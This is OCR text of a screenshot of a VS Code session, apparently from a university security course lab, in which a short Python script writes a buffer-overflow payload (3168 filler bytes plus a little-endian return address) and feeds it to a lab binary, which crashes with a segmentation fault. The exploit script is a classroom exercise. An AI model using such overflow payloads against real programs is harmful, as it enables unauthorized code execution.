 File Edit Selection View Go Run Terminal Help
eecs388 [SSH: localhost:4388]
EXPLORER
EECS388 [SSH: LOCALHOS...
.cache
.config
.java
.local
.ssh
.vscode-server
leslieex.rep
.bash_history
$ .bash_logout
$ .bashrc
.gdbinit
$ .profile
.sudo_as_admin_succ...
.wget-hsts
core
DO_NOT_EXECUTE
leslieex.gpr
leslieex.lock
leslieex.lock~
plswork.py
OUTLINE
TIMELINE
Welcome plswork.py
plswork.py
1 #!/usr/bin/env python3
2
3 import sys
4
5 sys.stdout.buffer.write(b'\x41'*3168)
6 sys.stdout.buffer.write(0x0000000000001489.to_bytes(8, 'little'))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash - eecs388
Inferior 1 [process 2746] will be killed.
Quit anyway? (y or n) y
eecs388@eecs388:~$ ./DO_NOT_EXECUTE <(python3 plswork.py)
If you are an admin, you get to see the following special message:
Segmentation fault (core dumped)
eecs388@eecs388:~$
SSH: localhost:4388 0 0 0
Ln 5, Col 37 Spaces: 4 UTF-8 LF Python